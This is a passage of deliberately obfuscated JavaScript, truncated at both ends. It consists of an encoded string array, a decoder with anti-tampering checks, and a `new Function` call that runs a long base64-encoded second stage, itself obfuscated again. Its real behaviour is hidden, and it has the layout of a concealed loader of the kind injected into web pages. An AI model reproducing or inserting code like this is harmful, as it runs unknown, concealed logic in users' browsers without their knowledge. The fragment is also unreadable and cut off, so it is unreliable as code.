estbpu3DUverct2j5y3bl','sNL3BMfftNzvvMmWywTwwe5fC25mq2rfvgTAALzTzfDA','D25ArgH2vg1NngiYuNDzu2nZsJjSAwnhuLvIvZLfyZfo','DvP5y3nzmxrls0rcne1TwM1mq2r1vKzcCKP5Bgrqv1OX','tJjzC0OYnvvvr3nUs1n0s0TeqJrnBvf3tenKBu1wBgTk','EgHJBwqXyLDwDwritxblwePSzeHwEwjPqNDxm2rKtZmX','wfqXBwrxnwPKr2X2yMLOD0XirxbLm0PSzeHwEwjPqNDq','ne1Qrtrmq2m1yJbRBeP5Bgrmse5IvenND2vesxDzAxDU','tMjtAwD3zurjmW','ounkExDUy2ToCK1xEg9sBu5qvNLJC0OXyZjnmK5it0C4','D25kAu00tNLJCeSWB29nsgD6tLrJC0OWuxPHrffUs1n0','wxnkmKL4yM5bBKTtDeTlrei0twPrmKXdzezKrvjusNLR','wta5vgeWsNfzu2nZsJfJmfiYrLHorxbRvLrOCMnPy3nk','y3HnvMmYy1rbBG','s2iZzfnzmuPisNL3BLz6y3Hlm0u0ytjwwe5Stw5mq2ry','C0OWoxbHmdrUs1n0s0TeqJrorfL4tenKAwngmgPkEwTY','q2nZsJjWvgeWsNjzBMXzsNL3BLz6uNbrBKiZwKDss1Lt','rZvjsNL3BMfftNjnv1P0yJjSnLz5y3nkmwmYuM1svLiW','Au00tNLJCfHtAenlvhq5tZnkBgrivNLIAuiYvZfnB01i','tvDnC0P6tKjJA2TUs1n0s0TeqJrnmKKXtenKr0PTmvfk','rdf1vZnszeXhnwjKrJa5yMX0DLHtEhvxmJLKufHbn2zy','u04YuLbvmJK0yurODMn5y3nkmJvuyxPOBLniCevkExDU','m2XMsuXwBa','z3LnmKLZsJbZEq','rei0txPKBuXdzgjrsfzIsNLSzeTiB3nru2S3zLn4ELCW','zurnD015D25xBKPuuunJCfHumuTlrei0tKrgAKXdzdzr','mgHjwfzrBKTtDeTlrei0ttjrm0XdyZnkBhbvsNLRCLnP'];var _0x3832219y=_0x3832219d;function _0x3832219d(a,b){a=a-0xbc;var c=_0x3832219c[a];if(_0x3832219d['ijUoCD']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x3832219d['cRzXXz']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x3832219d['gITNsT']={},_0x3832219d['ijUoCD']=!![];}var e=_0x3832219c[0x0],f=a+e,g=_0x3832219d['gITNsT'][f];if(g===undefined){var h=function(i){this['kUxNRm']=i,this['KgfgsE']=[0x1,0x0,0x0],this['gKsQyn']=function(){return'newState';},this['AzatnQ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['kRLotO']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['YGjaAN']=function(){var i=new RegExp(this['AzatnQ']+this['kRLotO']),j=i['test'](this['gKsQyn']['toString']())?--this['KgfgsE'][0x1]:--this['KgfgsE'][0x0];return this['NbqvmH'](j);},h['prototype']['NbqvmH']=function(i){if(!Boolean(~i))return i;return this['kDtdxC'](this['kUxNRm']);},h['prototype']['kDtdxC']=function(j){for(var k=0x0,l=this['KgfgsE']['length'];k<l;k++){this['KgfgsE']['push'](Math['round'](Math['random']())),l=this['KgfgsE']['length'];}return j(this['KgfgsE'][0x0]);},new h(_0x3832219d)['YGjaAN'](),c=_0x3832219d['cRzXXz'](c),_0x3832219d['gITNsT'][f]=c;}else c=g;return c;}(function(a,b){var s=_0x3832219d;while(!![]){try{var c=-parseInt(s(0x157))*-parseInt(s(0x17f))+parseInt(s(0x1ab))+parseInt(s(0x16f))+-parseInt(s(0x18a))*-parseInt(s(0x153))+parseInt(s(0xfb))*parseInt(s(0x141))+parseInt(s(0xc9))+parseInt(s(0x11e))*-parseInt(s(0x1b9));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3832219c,0xaab86));var _0x3832219e=window;function _0x3832219f(c,d){var t=_0x3832219d,e={};e['xejnh']=function(i,j){return i===j;},e[t(0x1bc)]=function(i){return i();};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var u=_0x3832219d;if(k){var m=k[u(0xd3)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var l={};l['EKDXV']=function(p,q){var v=_0x3832219d;return f[v(0x1a2)](p,q);},l['ISSYJ']='function',l['XcDRG']=function(p){return f['AifvP'](p);};var m=l,n=g(this,function(){var w=_0x3832219d,p=typeof window!=='undefined'?window:m[w(0xd6)](typeof process,w(0x156))&&typeof require===m['ISSYJ']&&typeof global==='object'?global:this,q=function(){var x=w,r=new p['RegExp'](x(0x186));return!r['test'](n);};return m['XcDRG'](q);});n();for(var o=0x2;o<k['length'];o++){if(j['charCodeAt'](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x3832219f(_0x3832219e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDg3MjY0NjdjPVsnVzZGZEdOe'+'GRVU29UJywnVzZyTXlTb2xCVycsJ1dQMD'+'dkSjBGJywnV09OY1J1NWljcScsJ1dPRmR'+'PQ2tlV1BsZElHJywnaHh0Y1AxdmonLCdX'+'UXlYcFNvK0FXJywnbGI3Y0xTazRxcScsJ'+'1c1bGRWZnRkUlNvVycsJ1c2S3ZXNUJkVj'+'hrZScsJ29HdGNQdGpNJywnc04zY0cxQmR'+_0x3832219y(0x170)+_0x3832219y(0xd8)+'Vc2RysnLCdlbW9FZHRlcScsJ2hDazd3WS'+'9kVXEnLCdXT0pkSVNreldPRmRVcScsJ1d'+_0x3832219y(0x19a)+'VycsJ3RjdGRJSERSJywnZzhvT2lkN2NQY'+'ScsJ1c3N2NLbWtlV09oZFZhJywnZVNrNX'+'lkM2RSYScsJ1dScGRQU2tHV1FOZE5hJyw'+_0x3832219y(0xf3)+'bGRWWVR3JywnVzZMTm5IejAnLCdCWjNkV'+'mNUdScsJ1dSVGJ5bWt3a2EnLCd3bWtiaX'+'dGY01hJywncENrdnBaS1knLCdXNEZkVWZ'+'0ZEhHeScsJ2VTb09XNzFsVzVXJywnV1Bm'+'MVdRNDBkYScsJ0VoSGRXN3lLJywnZlNrb'+'3JydGRLRycsJ2kwaGRNQ2swbGEnLCdXNH'+'VWVzZOZEpDa0cnLCdlQ29NVzRiRlc1eSc'+'sJ1dSYndXUU5jUG1vN1dSbGNWS3hkVEdX'+'anhHMCcsJ0JoM2NLdUpkSkcnLCdXN2ZGe'+'kNvQ0VHJywnV084R2VHcW8nLCdXNmY0d2'+'1rS1c1dScsJ1c2OWt4U29selcnLCdoOG9'+'DVzZqK1c1ZScsJ25Da29iYnorJywnV1JI'+'ZldQMEprYScsJ1c3VmRPMzNkVXNDJywnZ'+'llCY0owdGNOYScsJ2g4b3ZXNEhaVzQ0Jy'+'wnaWNSY0xk'+('UDQnLCdXTzhFYVhHbCcsJ1dSNDlrZGF2J'+'ywnQW1vaVc0OHFyVycsJ3dMRC9XNXFJJy'+'wnb1NvY2ZTb0pwcScsJ1dQeUZmYktsJyw'+'naE4zZE5NaGNPYScsJ2NLbGRNTjdjS1cn'+'LCd3MXBjT3VSZFNhJywnVzZLWVdRdGRJO'+'G9RJywnRUNrRGhlSmNPRycsJ1c3aVVXUX'+_0x3832219y(0x183)+'kTTFpNFdPRycsJ1c3eGNJU284d3dtJywn'+'VzdPUFdRTmRQQ29rJywnV1F4ZEhDbzBXU'+_0x3832219y(0x13c)+'x2V1FlJywnVzd6NnNDa25XNlcnLCdXUEp'+'kT21vbVdRblYnLCdXNTlrZVpISycsJ2xJ'+'UmNVSWYzJywnVzQ3ZEtoaVlXUDgnLCdmb'+'WtFbW1vcURxJywnV1E4SWdYRzknLCd5bW'+_0x3832219y(0x1d2)+_0x3832219y(0x1a4)+'TlNrWW1hJywnV1BoY1JYeVNjYScsJ2s4b'+'2RsSmVsJywnVzZsZFAweGRVWFcnLCdXN0'+'tpV1B4ZEpDbzknLCdXNE5jVThrdFdQaGR'+'SVycsJ1dRTmRLU290Ym1vSScsJ2E4b3hX'+'NzlTVzdTJywnZlNrL3RIZGRORycsJ2s4b'+'2pXNmpHVzRlJywnekNvcldQQmNLSk8nLC'+_0x3832219y(0x106)+'TJywnbVNreWFIdlonLCdlSTNjUWZOY0hh'+'JywnV1JaY09NYnpqYScsJ2JiWmNJU2tUQ'+'2EnLCdXUXRkVlNrYUJaeScsJ1c3aUhXUU'+_0x3832219y(0x15b)+'Dc0dGZE9HJywnV1BaZFFDa3dXUFpkUnEn'+'LCdXUFNoYVdxUycsJ2Y4a2l5YmhkTUcnL'+_0x3832219y(0x121)+'csJ1dSQmNR')+('WThQbVcnLCdwbW9ZVzd2Vlc0OCcsJ3hNe'+_0x3832219y(0x149)+_0x3832219y(0x177)+'1eWZtb1Z4YScsJ2xNL2NHZTV5JywnbDhr'+'bW1TbzFDRycsJ3g4a21vZGFmJywnZThrV'+_0x3832219y(0x188)+'VXNlNveVcnLCdXNGhjUkNrTFdRdGRSVyc'+'sJ1c1L2RQTlJkSVNvMicsJ2dDa09uU29Q'+'cVcnLCdXUjl4eVNrV2pHJywndG1rUW9jN'+_0x3832219y(0x165)+'snLCd3dWJtVzZ1ZicsJ2l2N2RPZ2hjTnE'+'nLCdwbW9aZG1vbGdhJywnZENrNXFjL2RP'+'RycsJ1dQL2NPbW9pajI4JywnVzRmL3dDb'+'3ZyYScsJ29tb3FwbW9WZlcnLCdXTzVlej'+'hrcGRXJywnV1JWZFNta2tXUnRkUlcnLCd'+'wU29tVzdIR1c2QycsJ2l3UFNXUThyJywn'+_0x3832219y(0x155)+'mRVTkc5V1FPJywneG1vSldPejRiVycsJ1'+'dRdUlnZHUyJywnV1FKY0tNOU9scScsJ2h'+_0x3832219y(0x158)+'ODRXT05kTzhvUicsJ1c1S0FjY2VIJywnV'+'1ByTnNta2xjcScsJ2owdGRMQ2srZkcnLC'+'dqdzdkTHVOY1FxJywnaVNrTkFkVmRMcSc'+'sJ1dRRE1DbWtiJywnRUpSZFVYUG4nLCdX'+'UFZjSkp5cWtHJywnZjFGZE5DazFsRycsJ'+'25HeGNJU2t5JywnbENvNGphJywncW1vZl'+'c3ME1GRycsJ2VaWmNKSjljJywnVzRGZFZ'+'KYnJXUUMnLCdoYUZjTHRERycsJ2dtb21X'+_0x3832219y(0x18f)+'ScsJ3BlL2NIS245JywnV1FsZEk4a2hXUT'+_0x3832219y(0xe7))+('TzdjVllxemdXJywnVzVwZFB3NGVXUmUnL'+'CdlU29qZVhHbicsJ1dSZi9XT094aFcnLC'+'dXUHJHV09PUmFHJywnV09mR1dQdUJmcSc'+'sJ2VTb3FXNHY4VzZLJywndElCZFB0SGkn'+'LCdpOG91cFlKY01XJywnamQvY01ta1Vxc'+'ScsJ2pDa2l5WTNkSFcnLCdXUExpcW1rcm'+'1XJywncVNvcVdSZnhlRycsJ2xoanRXT3l'+'WJywnaDhvc2hJSmNTcScsJ2hTb1ZXN1B2'+'VzdxJywnV1J4Y0h0aGNWU2t6VzZyenoye'+'XBFbW9GbVcnLCdXNVNKVzdaZFQ4a28nLC'+'dXNUJkS01GZEpDb3knLCdrOG85VzdQNlc'+'0TycsJ1c1MWZFOG9QQWEnLCd0M2hjUktW'+_0x3832219y(0x187)+'3VyJywnVzVkZExoN2RMdG0nLCdobW9hVz'+_0x3832219y(0xc7)+'iaVp1ZicsJ2o4b2FrU285ZVcnLCdhOG81'+'bG1vWGthJywnVzRCZEliajdXUnUnLCdtM'+'UpkTDhrb2xxJywnekdoZFRIUDAnLCdXNF'+'B6RkNrV1c2SycsJ1dPTmNRcmlia1cnLCd'+_0x3832219y(0x184)+'UDFOQW1rS2FXJywndFNrMmRjV1onLCdXN'+_0x3832219y(0x112)+_0x3832219y(0x12d)+_0x3832219y(0x1d4)+_0x3832219y(0x17e)+_0x3832219y(0x185)+'93ZGROcScsJ1c3RmRHeGkrV1FtJywnZ1N'+'rUGVDb3RDVycsJ2JTazJtSFRpJywnRkNr'+'ZGZxR3onLCdGQ2tLbWdGY1NXJywnZHdOZ'+'FEwdGNKcScsJ1dSRmNIR1MzcFcnLCdvQ2'+'swam1vR3dX')+(_0x3832219y(0x12c)+'FFXJywncDhvNm5XNE0nLCdkQ29oZDhvcW'+'JhJywnVzZ0ZFNOWmROWjQnLCdpTTNkS2V'+'CY0tHJywnVzZ1R2J4ZGRNVycsJ0NTb3RX'+'UjEycEcnLCdjU29GY0lHeicsJ1c0M2ROZ'+'kpkSThvdycsJ1c2SmRHTHhkTkdlJywnY1'+'NvU2l0TmNSYScsJ1c0UFVpRzVsJywnbWJ'+'0Y0h0dlUnLCdXN1dzV083ZFVDb2QnLCdo'+'bW9TaENvZmxHJywnVzcvY1Bta01XT2hkT'+'lcnLCdXT1NpZEhLTycsJ0I4bzBXUXRjTm'+'M4JywnY0Nvc2xaYVYnLCdXUlM1bThvbnJ'+'xJywnVzVOZFR3Vy9XUG0nLCdXUVZjTkd1'+'b29XJywnVzdqT3FDazBXNTAnLCdhQ2txZ'+'1NvZHJHJywnZG1vVFc3YlJXNGUnLCdXNX'+'pKem1vRXNxJywnamVoY09ORDQnLCdrOGs'+'4Q3RoZFBXJywnYTNCZEpmL2NUcScsJ1dP'+'OVNXUWVqb0cnLCdXNXFvV083ZFNDb1QnL'+'Cd4MlRSVzV5QycsJ1dRanFFbWs1amEnLC'+_0x3832219y(0xe0)+'nLCdXUHpBV1FLN2FhJywnYzhrVnpaN2RH'+'RycsJ0JTa0xwc0s2JywnVzY4TGZ0bXYnL'+'CdXN2ZQdjhvVUFhJywnVzY3ZFB4cGRKU2'+'9vJywnbVNrUWFkQ0knLCdDU2szaHEwQyc'+'sJ2JyTGRXNHlWJywnVzRPVWhXJywnY0Nr'+'emVHT3MnLCdXT2RjT0dDWWtHJywnV1FYa'+'1dPS09qVycsJ1c2cWlXNkpkR1NreicsJ1'+_0x3832219y(0x1b3)+_0x3832219y(0xc4)+'J0NDbzlXUHhjTEg4JywndzhvdldPVmNRW'+_0x3832219y(0x16c)+'ROZ0pjUVcn')+('LCdXNDBDamRDcycsJ1c0RmRUZnBkUUNvT'+'ScsJ1c0dTJXUGhkUDhvOScsJ2JTazJXNk'+_0x3832219y(0x134)+_0x3832219y(0xd1)+'aFdReGRMcScsJ1dScTZlSGVSJywnV1JTR'+'2lDb2t5VycsJ2Jtb0dXNGJaVzVXJywnV1'+'FOY0hYaWVoYScsJ3U4bzFXTzdjU1dTJyw'+'nV1BaZEpDb0RjOG9pJywncUNvSVdQbGNR'+_0x3832219y(0xcd)+'29hJywnYWdEYldQQ2snLCdsQ29RVzcxNF'+'c3MCcsJ1dSVmRJbW9aa1NvcicsJ1c2S3J'+'XNGxkSlNrbCcsJ1c1VmRUdUtwV1FTJywn'+'Z1NvZWU4b1JucScsJ2RlL2NPMFBiJywnV'+_0x3832219y(0x1c0)+'wnVzRaZEtOL2RMSDQnLCdpbW94VzdYbFc'+_0x3832219y(0xfd)+_0x3832219y(0x172)+'mRVOGtnJywnV1JWY1YzSFpvVycsJ3NDb1'+'RFTUtLVzUzY01DazFhOG9HJywnRW1rSG5'+_0x3832219y(0x1ac)+'dWInLCdqMzNjSHYxcCcsJ1c1R1NnV1dpJ'+'ywnZzIzZFYyL2NSYScsJ2VtazBlWTRlJy'+_0x3832219y(0x1b8)+'nV1E3Y0lTb1VpZUsnLCdXN2pqYWIxVycs'+'J1c2REpwWkxOJywnelNva1dRWmNQV2knL'+'CdsMC9kS1NrK21xJywnV1E3ZFFTbytXUG'+'pIJywncjN2cFc1Q2QnLCdhQ29xVzR2clc'+_0x3832219y(0x12a)+_0x3832219y(0x14c)+'0NrMVdQekxXN3VvV09xJywnV1JHeWFtb0'+_0x3832219y(0xe6))+('b1llV2VRJywnVzRWY1JDb3J5Zk8nLCd5U'+'2tHanNTeicsJ2QyQmNWS3JYJywnbVNrNm'+'thT3InLCdjbW9qYW1vbWhXJywnVzZMWkF'+_0x3832219y(0x152)+_0x3832219y(0x101)+'CdGOG8vcmFCZFNXJywna3dCY1VjT24nLC'+'dXNnVlZUxaZFRXJywnaFNrOUNYaGRPYSc'+'sJ3dDb29XUmhjUlc4JywnVzRSZE1oSmRO'+'VycsJ1dQWmRTQ2t6dkdpJywnbk16YldRb'+_0x3832219y(0x108)+'VwJywnaThrT2RTb0t6YScsJ0NnYXdXUkR'+'nRW1vVnJOWmNPZTRFaFcnLCdDMkpjUEtO'+'ZFRxJywnYXgzZFVmN2NKYScsJ3hDa3RsZ'+'kZjSFcnLCd5OG9mV1AxemphJywnVzVPUG'+_0x3832219y(0xf7)+_0x3832219y(0x139)+'UGRjT2F1Z2hXJywndW1rWm5MeGNWcScsJ'+'2hmejZXUGl1JywneENrRnBDb2ZDU28ycl'+'cnLCdqOGtqeWFGZFJHJywnZll2V1c2eXU'+'nLCdXNTdjTUNrZFdQL2RHVycsJ1dQSmNK'+'TG51ZVcnLCdlbWtwRFlaZE9XJywnZWUxW'+'VdPbXEnLCdsZUgzV09tMCcsJ21YSmNKbW'+_0x3832219y(0xe3)+'XUVJkUm1vMycsJ3AxM2RRd0pjSUcnLCdX'+'N3pMRVNvbnNXJywnZEloY0o4a2RDVycsJ'+_0x3832219y(0xd2)+'wnVzdHN29iYXMnLCdqdDFTVzd1eCcsJ2F'+'iUmNQSmI1JywnVzVSZEx2QmRVSEsnLCdX'+'T0N5b1d5JywnZ1NrWWw4bzF4cScsJ1c2Z'+_0x3832219y(0x1a6)+_0x3832219y(0x18e))+('J2Zta0NjOG91RXEnLCdmU2tiZG1vYXhxJ'+'ywnbTB6SVdPTy8nLCdqdkJjUWdycycsJ1'+'c2aWNXT0pkTzhvaycsJ0ZDa0poM1pjTlc'+_0x3832219y(0x11d)+_0x3832219y(0xbe)+'3RXNFMnLCdvU2tYb1NveEVhJywnYXhOY1'+'MwanMnLCdXNjhabzEzZFFhJywnVzZDK1d'+_0x3832219y(0x169)+'V1JUZmZhJywnZkNrOG9KRGYnLCdXNGVkV'+'zdwZEhDa1onLCdXNWpOZ1oxZicsJ1c0L2'+_0x3832219y(0x17c)+'ZZGNLbWtuQ1cnLCd3Q2tVY2h4Y1BXJywn'+'dnN4ZFNxZjQnLCdnSWRjVFo1aicsJ1dRL'+'2NPWjhxbFcnLCd1ZnhjR2dGZEtxJywndz'+_0x3832219y(0xe4)+'nVzR4Y044a2ZXUGxkTFcnLCdBZW5lVzY0'+'VicsJ1c0aGRPWkRPV1BDJywnVzRGZFFXU'+_0x3832219y(0x103)+'ZkT1NvbVdQSE8nLCdXNEpjSUNrTldPVmR'+'KVycsJ1c0TmNOU2t0V1E3ZFFHJywnczI3'+_0x3832219y(0x137)+_0x3832219y(0x122)+'csJ3ltb01XUUpjVFhpJywnZDBWZEtTa29'+'vRycsJ3g4b2NXUmxjUVd5JywnV09CY1Vn'+'ak1mYScsJ2pNM2NOZkRCJywnVzU3Y1Qwd'+_0x3832219y(0xf2)+'c1QzEnLCdXUTNjVENvYmd3MCcsJ2NDa3F'+_0x3832219y(0x1ae)+'VVlHUWlXJywnV1E3Y05zT3RhYScsJ1dQM'+'2RTU29DV1FENCcsJ1c1S2pXUUZkUDhvaC'+'csJ1c2NDhX')+('NWxkSkNrVCcsJ1dRTmNKV2l3alcnLCdqZ'+'2RkUUNrcGJHJywnclNvV1dQTmNVWDQnLC'+'dmcVAzVzZ1RycsJ2ZDb3RjdEM3Jywna0N'+'rVWxHYkwnLCdXNUs1a2dwZExxJywnVzVa'+'Y004b3RxdmUnLCd6d0xSVzZPVCcsJ1dRS'+_0x3832219y(0xc0)+_0x3832219y(0x11a)+'Tc1dSSmRSU29PJywnV1B1aG44b21CcScs'+'J1dQeUxkWlNrJywnb2RyYlc3eTknLCdXU'+'DRqY1NvZnJXJywnV1B4ZFVtayt3dDAnLC'+'dnOGtabWRPRicsJ1c2YlJmcVgwJywnb2N'+_0x3832219y(0xda)+'Q2s3aHRqUycsJ2NTb1pXNzV3VzdDJywnc'+'FNvRFc3TEJXNDAnLCdXUFZkVlNrYldSQm'+'RLRycsJ3dTb2FXNWVad1cnLCdXN2pQRm1'+_0x3832219y(0x1d5)+'aElLNicsJ1c2bjZ4Q2tyVzcwJywnV1FKY'+_0x3832219y(0x14e)+'wnY1NrMlc3dmFXUjAnLCdkaFBuV1Fpcyc'+_0x3832219y(0x110)+'SycsJ2dHM2NJU2sxeWEnLCdyTW5KVzZTW'+_0x3832219y(0xf6)+'hHJywnVzRwZFRoYVBXUDQnLCdnOG9ubGF'+'haicsJ1c1cW5wdGFIJywnVzdDQmhIeVAn'+'LCdtaHZYV1JpMCcsJ2hmL2RPZXhjUVcnL'+'CdXNjNjS21rTlc1bXR4ZS9jT3dKY0hTa0'+'F0d2EnLCdXT0hpVzdOY1RtazRXT1ZjSEN'+'rc1c0TmNRZHFlJywnRW1ra2t0U3MnLCdX'+'NmJuZkoxdScsJ2k4a3NBSHhkU2EnLCdXN'+'k5jVENvUndMOCcsJ2xiUmNPTXBjUFcnLC'+_0x3832219y(0xe8))+('a1dQWmRJVycsJ1c3cGRPTnRkTVg4Jywna'+_0x3832219y(0x128)+'wnV1EzZEo4b0RhbW9PJywneks1aVc0Q1c'+'nLCdqOGtqaHJ2UicsJ1c3dlR4OGtQVzRl'+'JywnV09CZEtta1JXT1ZkVFcnLCdXUXkrZ'+'EhlUycsJ1c0T1pXNDdkTFNrQycsJ1c1dl'+'VlWlRZJywnZDhrUmNDb1R5cScsJ3Btb0F'+'kV2xjTUcnLCdlTGRkVW1rWWxhJywnV1Jk'+'Y0hxNG5sVycsJ1c1bm9DU2tTVzdhJywne'+'m1va1dQeGNLcUMnLCdEU29lV1JsY1ZXNC'+_0x3832219y(0x17a)+'nLCdXT05kT0NvdGw4bzgnLCdxOG9KV09E'+'MmlHJywnVzc5dnlTb1N0RycsJ2Nta2puO'+_0x3832219y(0x1a7)+_0x3832219y(0xd4)+'sJ1dPaGRQbWs2dkpDJywnbDhvRHp1MWhX'+_0x3832219y(0x174)+_0x3832219y(0xcb)+_0x3832219y(0x15e)+_0x3832219y(0x1ba)+'WFcnLCdlZEZjSGRqMScsJ1c1YmdtSjFDJ'+'ywnaWFCY1AwUmNTVycsJ1dSZUFmSktUJy'+'wnY1NrcWhkamcnLCdXNGE5VzVsZEpta2U'+'nLCdGOGtNaFlhSicsJ21NTmROQ2tXakcn'+'LCdqTHBkVEt4Y09XJywnVzVTN2FlM2RSV'+'ycsJ21YVmNSdFRBJywnV1I3ZFU4a1BEWm'+'UnLCdpMGhkVG1rYXBhJywnVzR2enY4b3N'+'BVycsJ0VTb2xXNE8zQVcnLCdXTy9kT1Nv'+'OGo4b2snLCduZDVlVzZPcScsJ1dRL2RVM'+_0x3832219y(0x199)+'5LNVVkRycs')+('J2tNZGRPOGtDbnEnLCdkWEx3VzRDbScsJ'+'2lTb1FubW9HalcnLCd2bWtLcDF0Y0dxJy'+'wnRjBCY1M4a2NqRycsJ1c3aW5XNmxkSkN'+'rOScsJ3BlaGRIbWtKaWEnLCdXNFZkVWZP'+'ZVdSNCcsJ1c1bk5mR1g4JywnY3c3ZFVoS'+'mNHRycsJ1c2bGRUSlhMV1FtJywnZUNva1'+'c0SDVXNmknLCdXUTE4V1JxTWNxJywnazh'+'vc2xZcXknLCdnSVpjSDhraUNhJywnV1JC'+_0x3832219y(0x17d)+_0x3832219y(0xbf)+'5naEZkU1cnLCdFbW82VzZlVkVhJywnVzR'+_0x3832219y(0x175)+'b1lXTzNjSEdhJywnRDBubFc1eTEnLCdkQ'+'2tsaVpYdCcsJ0JTb2dXUkRTYXEnLCdXNk'+_0x3832219y(0xdb)+'XNkdsV1JkZFJTb28nLCdsQ2tUYmFXSics'+'J1c1SmRVZ0dhV1JpJywnbUczY0cwWmNOR'+'ycsJ1c0dXBXNGxkUkNrSycsJ1dSYUdtcU'+'cvJywnVzZHeGMzWmRUVycsJ1c3YjR0bWt'+'zVzRPJywnV1F4Y0pnSHdsRycsJ1c3YW9X'+_0x3832219y(0x179)+'2xkS2YnLCdXT0JkVUNrOVdSRmRUcScsJ3'+'hTa1NsWWkyJywnc3ViWFc2ZUMnLCdXNS9'+_0x3832219y(0xcf)+_0x3832219y(0x120)+'FJTa1EnLCdXUmhkUFNrWXNZUycsJ1dPTm'+'NPdlRMbUcnLCdXNWEyb3R5WCcsJ2tTazd'+'5ZDdkTkcnLCdobW9sZlNvR29XJywnbUls'+'Y1MyUmNNVycsJ25xaGNQME5jTkcnLCdXN'+'kpkVjJWZE04b1MnLCdXN1pjS0NrOVdPUm'+'RHRycsJ1dS')+(_0x3832219y(0xfe)+'kcnLCdlOG9rVzR2NFc3aScsJ2R3eGRIQ2'+'tuaXEnLCd2OGtjaEhlaicsJ2NTb2dmSGx'+'jSUcnLCdBbW9IVzZhMHRHJywnV1F1bGNt'+'b3d0RycsJ1c1YldiSnpLJywnd0NvbHRta'+'zJiU28zQ0NrTVdQbitXNDAnLCdXUjFSV1'+'J1cGlxJywnV1IzZFFtbzJnOG9NJywnVzZ'+_0x3832219y(0x147)+'WHUnLCdnQ29lZXNPaicsJ3Bta25pYkQ5J'+'ywnZmFoY1U4a0UnLCdXNEJkUmdMWGw4az'+_0x3832219y(0x126)+'uUicsJ1dSSGF4OGt1ZUcnLCdwOGtCa1dX'+'ZicsJ2FnTmROTjNjVHEnLCdtU29KbVk4b'+'ycsJ1c0R2FXNTNkTFNrLycsJ1dSdVdrOG'+'9xeUcnLCdud0pkR21rQW5HJywnVzY3ZEd'+'lcGRJYjAnLCdXNHJEckNveHdHJywnVzVm'+_0x3832219y(0xf1)+'CdXUkpkSFNrY3pxRycsJ1c1U3ptTHBkTF'+'cnLCdrQ2svRGJKZEtHJywnRThvblc1ODR'+'1YScsJ3picGRIWEhmJywncEt2eFdRS20n'+'LCd1c2hkS1lIUicsJ2FoL2NSMW11Jywnc'+'HRKY1R0elInLCdXUHk4Z1pTUScsJ0RDb0'+'lXN2lNdEcnLCdXNlZjUDhvd3dNcScsJ1d'+_0x3832219y(0x140)+_0x3832219y(0x1cb)+_0x3832219y(0x13b)+'csJ2pTa2NjYlMvJywnV1BoZEc4a1hEWDg'+'nLCdXT1pjUW1vbmMwYScsJ2xmeGRSd3Rj'+'SWEnLCdnU29CZENvVmVhJywnbTJwZFF2L'+'2NIRycsJ1dSQmRWbWszV09kZFZhJywnem'+_0x3832219y(0x138))+('LCdiOGsxVzVsZFJOTzNXNDVnVzROZFM4b'+'2lXNXlaJywndjhraFc0T2JycScsJ3hITm'+'RVcmJQdm1rNVc1dGNIZTAnLCdXUGhjSll'+'lUmRxJywnVzQ5c0FDay9XNlMnLCdnbW8x'+_0x3832219y(0x118)+_0x3832219y(0x11f)+'9jVFNrM1dRL2RKVycsJ0Zta2llcmEvJyw'+'ncmdyclc2MGknLCdXN2JVQkNraVc1bScs'+_0x3832219y(0x1a5)+'ywnVzczY1Q4b0R2MWUnLCdvQ29HVzc5ZF'+'c2YScsJ1dRdGNOd1R4b1cnLCdjOG9DbWF'+'XVScsJ3ZMTmNHd1pkUXEnLCdXT2xkVG1r'+'TFdQWmRWYScsJ3BDbzJXN0hKVzVxJywnb'+'jhrRnlzL2RHYScsJ1dRUmNPU29PYnVxJy'+'wnV1BkZExDb01XUTVKJywnRG1vR1dQckZ'+'mVycsJ0J2QmNOd1pkS0cnLCdXNXVZVzc3'+'ZFZTa0InLCdtZjdjUk1IOCcsJ3pTazlkc'+'nVCJ107ZnVuY3Rpb24gXzB4ODcyNjQ2N2'+_0x3832219y(0x1d0)+'4ODcyNjQ2N2NbYV07aWYoXzB4ODcyNjQ2'+'N2RbJ0VISnh3VCddPT09dW5kZWZpbmVkK'+'Xt2YXIgZD1mdW5jdGlvbihpKXt2YXIgaj'+'0nYWJjZGVmZ2hpamtsbW5vcHFyc3R1dnd'+'4eXpBQkNERUZHSElKS0xNTk9QUVJTVFVW'+'V1hZWjAxMjM0NTY3ODkrLz0nO3ZhciBrP'+_0x3832219y(0x161)+'gwO249aVsnY2hhckF0J10obysrKTt+biY'+'mKG09bCUweDQ/bSoweDQwK246bixsKysl'+'MHg0KT9rKz1TdHJpbmdbJ2Zyb21DaGFyQ'+_0x3832219y(0xf5)+'YpKToweDAp')+('e249alsnaW5kZXhPZiddKG4pO31yZXR1c'+_0x3832219y(0x14a)+'l7dmFyIG49W10sbz0weDAscCxxPScnLHI'+'9Jyc7bD1kKGwpO2Zvcih2YXIgdT0weDAs'+_0x3832219y(0xec)+'z0nJScrKCcwMCcrbFsnY2hhckNvZGVBdC'+'ddKHUpWyd0b1N0cmluZyddKDB4MTApKVs'+_0x3832219y(0x1c7)+'UklDb21wb25lbnQocik7dmFyIHQ7Zm9yK'+_0x3832219y(0x1ca)+_0x3832219y(0x104)+_0x3832219y(0xfc)+'XSh0JW1bJ2xlbmd0aCddKSklMHgxMDAsc'+_0x3832219y(0x13f)+'Q9MHgwLG89MHgwO2Zvcih2YXIgdz0weDA'+'7dzxsWydsZW5ndGgnXTt3Kyspe3Q9KHQr'+_0x3832219y(0x1cd)+'TAwLHA9blt0XSxuW3RdPW5bb10sbltvXT'+'1wLHErPVN0cmluZ1snZnJvbUNoYXJDb2R'+'lJ10obFsnY2hh